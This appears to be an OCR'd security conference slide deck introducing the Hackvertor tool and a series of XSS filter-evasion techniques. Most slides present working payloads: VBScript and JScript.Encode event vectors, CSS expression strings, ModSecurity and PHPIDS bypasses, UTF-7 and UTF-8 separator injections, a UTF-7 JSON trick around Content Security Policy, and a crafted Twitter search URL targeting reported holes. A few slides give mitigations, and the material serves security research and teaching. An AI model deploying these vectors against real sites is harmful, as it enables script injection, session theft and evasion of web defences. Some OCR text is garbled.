



#### XSS Lightsabre techniques using Hackvertor



# What is Hackvertor?

- Tag based conversion tool
- Javascript property checker
- Javascript/HTML execution
- DOM browser
- Saves you writing code
- Free and no ads! Whoo hoo!



# How was it born?

- Inspired from the PHP charset encoder by Mario Heiderich
- Hacking the PHPIDS A LOT
- Storing all my fuzzing/conversion code in one place
- My obsession with XSS & Javascript
- The need to do selective multiple nested conversions
- A central resource for common evasion techniques



#### How does it work?

- Start of tag <@dec\_ent\_0(;)>
- End of tag <@/dec\_ent\_0>
- (;) == Parameters
- E.g. (;) is like doing funcCall(';') in programming
- Similar to HTML
- Works like nested Functions in programming
- Converts from the inside to the outside tag
- Multiple layers of conversions and selections



# Why use it?

- You don't have to write the same code a million different ways
- It's quicker
- Quick testing with HTML and property inspectors
- You can find hidden stuff
- You can access it from anywhere
- Share your conversions easily



# **Practical example**

- Start with vector you want to encode:-
- <div style="xss:expression(alert(1));"></div>
- Select the area that you wish to encode
- <div style="xss:expression(alert(1));"></div>
- Select your Hackvertor category "Encode"
- Click dec\_ent < div

style="xss:<@dec\_ent\_5(;)>expression<@/dec\_ent\_5>(alert(1));">
</div>



## Practical example continued.

- Result of conversion: <div style="xss:express& #105;on(alert(1));"></div>
- Multiple tags can be layered
- Vector can be tested using "Test HTML"
- Common inputs are included



#### A quick demo...



# Helpful shortcuts

- Hackvertor isn't just XSS
- Quickly create arrays using arrayify
- <@arrayify\_6([^\w],js)>test1;test2,test3#;test4<@/arrayify\_6>
- Arrayify takes two parameters RegExp to split the string and the desired array type
- var myArray = ['test1','test2','test3','test4'];



## Helpful shortcuts continued

- Quickly convert ranges of numbers
- •<@dec2bin\_10(',')><@range\_9(100)>1<@/range\_9><@/dec2bin
  \_10>
- First inner tag creates a range of number from 1 to 100
- Second outer tag splits the commas and converts each number to binary
- Use ranges and convert each number into their character
   <@fromcharcodes\_11><@range\_9(100)>1<@/range\_9><@/from charcodes\_11>



#### Hackvertlets

- Use Hackvertor input with bookmarklets
- Select text from a page to interact with Hackvertor from any web site
- Quickly create arrays from a selection in any language
- Useful for XSS fuzzing
- Write less code
- Layered tagging makes it easy to gather correct data



#### The techniques...



- •Remember the Language attribute?
- Language specifies the scripting language of an attribute event
- Also force scripting language without language attribute
- XSS injections can force vbscript using either of above
- Why? Filter evasion, WAF bypass and obfuscation



**Obfuscation/Filter evasion examples** <img src=1 language=vbs onerror=msgbox+1> <img src=1 language=vbscript onerror=msgbox+1> <img src=1 onerror=vbs:msgbox+1>

Test in Hackvertor by placing in output and then "HTML test"



- All attributes can be HTML entity encoded
- Great for filter evasion (no parenthesis)
- Combine multiple escapes/encoding
- Javascript supports unicode escapes, hex, octal
- Combine Javascript escapes with HTML encoding
- Layer languages and encoding
- execScript("MsgBox 1","vbscript"); //executes vbs from js
- execScript('execScript "alert(1)","javascript"',"vbscript");
   //executes vbs from js then js from vbs <sup>(C)</sup>



Obfuscation/Filter evasion examples <img src=1 onerror=vbs:msgbox +1>

<body onload=`vbs:execScript "alert(1)","javascript"`>



- Undocumented stuff Image: Stuff
- Language also accepts vbscript.encode and jscript.encode
- Ultimate obfuscation
- Unicode/hex/octal escapes+ from vbscript to js to vbscript + vbscript.encode + html encoding you get the idea



<a href=# language="JScript.Encode" onclick="#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@">test</a> <iframe onload=JScript.Encode:#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@ >

<iframe
onload=VBScript.Encode:#@~^CAAAAA==\ko\$K6,FoQIAAA==^#~@
>

<iframe
onload=VBScript&#46;Encode:#@~^CAAAAA==\ko\$K6,FoQIAAA==
^#~@>



Force vbs inside event, execScript with type jscript.encode

<body onload='vbs:execScript "#@~^CAAAAA==C^+.D`8#mgIAAA==^#~@","jscript.encode"'>





"[Luke:] I can't believe it. [Yoda:] That is why you fail."



#### Twitter

Classic case of misidentifying context

- Lets do a search
- twitterTheseResults(' \"\'xss','/search?q=&a
- Safe right?
- Within a "onclick" event inside a single quote, how can we escape?
- Attribute accepts html entities
- Escapes \" and \'



#### Twitter

- ' Works in Firefox and others except IE
- ' is translated into a ' within the javascript event
- Reported 1 month ago to twitter had 6 XSS holes
- Still has 2 XSS holes (At least they've fixed some)
- <a href=# onclick="x= 'USERINPUT' ">test</a>
- E.g. ',alert(1),'
- These work cross browser:-' ' &#39 &#x27



#### Lets tweet these results

http://search.twitter.com/search?q=&ands=blackhat+video&phra se=%26apos;%29,alert%281,%26apos;&ors=%26apos;%29,alert %281,%26apos;&nots=%26apos;%29,alert%281,%26apos;&tag= %26apos;%29,alert%281,%26apos;&lang=all%26apos;,alert%281 ,%26apos;&from=%26apos;%29,alert%281,%26apos;&to=%26ap os;%29,alert%281,%26apos;&ref=%26apos;%29,alert%281,%26a pos;&near=%26apos;%29,alert%281,%26apos;&within=15%26ap os;%29,alert%281,%26apos;&units=mi%26apos;%29,alert%281, %26apos;&since=%26apos;%29,alert%281,%26apos;&until=%26 apos;%29,alert%281,%26apos;&rpp=%26apos;%29,alert%281,%2 6apos;



| 🕹 blackhat video "'),alert(1,'" '),alert(1,' -'),alert(1,' #'),alert(1,' from:'),alert(1,' to:'),alert(1,' @'),alert(1,' since:'),alert(1,≈] 📼 🔀           |                                              |                                                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|------------------------------------------------------------------------|
| <u>Eile Edit V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp                                                                       |                                              |                                                                        |
| 😮 🕞 C 🗙 🏠 🥲 http://search.twitter.com/search?q=&ands=blackhat+video&phrase=%26apos;),alert(1,%26apos;&ors=%26apos;),alert(1,%26apos;&nots 🏠 🔹 🚯 Google 🔎 🚇 |                                              |                                                                        |
| 🤤 Disable * 🤷 Cookies * 🔤 CSS * 📰 Forms * 🔳 Images * 🕕 Information * 🎱 Miscellaneous * 🥒 Outline * 💱 Resize * 🥜 Tools * 🎦 View Source * 🔗 Options *        |                                              |                                                                        |
| Coading +                                                                                                    |                                              |                                                                        |
| twitter                                                                                                    | blackhat video "'),alert(1,'" &apc           | Advanced Search                                                        |
| Sorry, your query ca<br>332 characters).                                                                                                    | nnot be more than 140 characters long (it is | <ul> <li>Feed for this query</li> <li>Tweet these results</li> </ul>   |
|                                                                                                    | The page at http://search.twitter.com says:  | Show tweets written in:<br>Any Language                                |
|                                                                                                    | ▲ <sup>1</sup>                               | Trending topics:<br>- <u>#losemynumber</u><br>- <u>#unseenprequels</u> |
|                                                                                                    |                                              | Google Wave                                                            |
|                                                                                                    |                                              | · <u>Halloween</u><br>· #VoteNoOn1                                     |
|                                                                                                    |                                              | New Moon                                                               |
|                                                                                                    |                                              | - <u>#feellikeimback</u>                                               |
|                                                                                                    |                                              | · <u>Responsibiliswag</u>                                              |
|                                                                                                    |                                              | · <u>Dragon Age</u>                                                    |
|                                                                                                    |                                              | · <u>Maine</u>                                                         |
|                                                                                                    |                                              |                                                                        |
|                                                                                                    |                                              | Nifty queries:                                                         |
|                                                                                                    |                                              | <u>cool filter.links</u>                                               |
|                                                                                                    |                                              | - <u>"is down"</u><br>- <u>movie :)</u>                                |
|                                                                                                    |                                              | · <u>"happy hour" near:SF</u>                                          |



## **Replicate tests in Hackvertor**

- http://tinyurl.com/xssyoda
- Always escape all strings inside JS events with hex, octal or unicode escapes. E.g. x27 (Should be safe)
- Encode all user input just to be safe
- Or don't place user input within events!



#### "Don't be too proud of this technological terror you've constructed"





# UTF-8 DOM based XSS

- Javascript end statements are ;,\n right?
- Not in UTF-8
- <script>x = "alert(1)//'</script>
- Paragraph separator and line separator are end statements within UTF-8
- ?x=%27%E2%80%A9alert%281%29//
- ?x=%27%E2%80%A8alert%281%29//



# Charsets/URI

- Hackvertor supports selective UTF-7
- Great for filter evasion
- Great for breaking other things
- Malformed uri encoding
- Overlong UTF-8
- First nibble, second nibble encoding etc
- http://tinyurl.com/charset-uri



#### Advanced expression vectors

- <///////////////style=====xss=expression(window.x?0:(ale rt(/XSS/),window.x=1))>
- Hackvertor automatically generates a nice expression which doesn't DOS the browser when executed multiple times
- Test expressions with HTML Test
- Hackvertor includes a expression generator
- Expression can be encoded in different ways depending on the position before the : or =



#### Advanced expression vectors

- style================= multiple
- style=abc or \0061\0062\0063 \0061\0062\000063
- style=abc: or abc: or &#58 or :
- style=abc:expression(alert(1)) can be html encoded and hex escaped
- Literally millions of possibilities
- <div



#### Advanced expression vectors

- CSS hex escapes can be follow by spaces
- Comments can be encoded
- xss=expression(alert(1)) works
- = can be encoded
- This is why you need to use Hackvertor!



### Modsecurity bypass

- CSS escapes with hex malformed entities
- Unicode js escapes with hex entity encoding
- x is obtained from the attribute
- `` backticks are used to bypass rules
- document is relative to the expression as it's within a attribute
- <div/style=`-</pre>
- :expressio&#x5c&#x36&#x65(\u0064omai&#x6e=x)` x=modsecurity.org>



# **PHPIDS** bypass

- CSS escapes again with malformed hex entities (a personal favourite)
- = assignment instead of :
- execScript with filter evasion tricks like -
- Force vbs with second argument obtained from attributes
- <div/style=-=expressio&#x5c&#x36&#x65(-execScript(x,y)-x)
  x=MsgBox-1 y=vbs>



## CSS expressions with UTF-7

- UTF-7 BOM character can force UTF-7 in a external style sheet
- Would you let me upload a style sheet?
- @charset 'UTF-7'; works
- But you don't need it
- +/v8 is all you need
- +/v8

body {

font-family: '+AHgAJwA7AHgAcwBzADoAZQB4AHAAcgBIAHMAcwBpAG8AbgAoAGEAbA BIAHIAdAAoADEAKQApADsAZgBvAG4AdAAtAGYAYQBtAGkAbAB5ADoAJw-';



# UTF-7 Kung fu lesson

- Just +ADw-script+AD4-alert(1)+ADw-/script+AD4-?
- All browsers decode a full encoded UTF-7 string very useful
- <script src=data:text/utf-7,+AGEAbABIAHIAdAAoADEAKQcharset=utf-7></script>
- •\_Yeah you can html entity encode that as well ③
- Useful for filter and WAF evasion
- •\_http://tinyurl.com/utf-7-script



# **UTF-7 Kung fu lesson continued**

- Multiple BOM characters allow UTF-7 to be executed
- BOM character has to be first character
- Not that useful but still interesting
- %2B%2F%76%38
- •%2B%2F%76%39
- •%2B%2F%76%2b
- •%2B%2F%76%2f

• %2B%2F%76%38%20%2BADw-script%2BAD4-alert(1)%2BADw-%2Fscript%2BAD4-



# Mozilla CSP

Content Security Policy is intended to mitigate a large class of Web Application Vulnerabilities: Cross Site Scripting.

- Whitelisted script sources
- Prevents attribute events and inline script
- Options to disable eval, setTimeout and setInterval to prevent obfuscation
- It's a bit like the death star for XSS



# Mozilla CSP

- Fortunately we have a crazy x-wing pilot
- We use the site against itself
- JSON requests can be used but what if no callback is used?
- The JSON is escaped correctly
- Can we still break it?



# Mozilla CSP

- "><script src="http://some.website/test.json></script>"
- JSON request contains (static or dynamic):-

[{'friend':'luke','email':'+ACcAfQBdADsAYQBsAGUAcgBOACgAJwBNA GEAeQAgAHQAaABIACAAZgBvAHIAYwBIACAAYgBIACAAdwBpAHQAaA AgAHkAbwB1ACcAKQA7AFsAewAnAGoAbwBiACcAOgAnAGQAbwBuA GU-'}]



# Mozilla CSP

Once JSON is decoded from the forced UTF-7 the request looks like:-

[{'friend':'luke','email':"}];alert('May the force be with you');[{'job':'done'}]

• Demo available here:-

http://www.businessinfo.co.uk/labs/cspluke/test.html



# Mozilla CSP

- Using CSP remember to always filter your data regardless (some vectors my still slip through)
- Mitigation for CSP disable charset attribute of script tag (unlikely)
- Filter or remove UTF-7 from script tags
- Why have UTF-7 from script anyway?







## Thanks & questions

Thanks to:-

Eduardo Vela (Sirdarckcat) for helping with Hackvertor and being awesome, Mario Heiderich for PHPIDS and PCE, Lars Strojny & Christian Matthies for PHPIDS and finally David Lindsay for hacking PHPIDS with me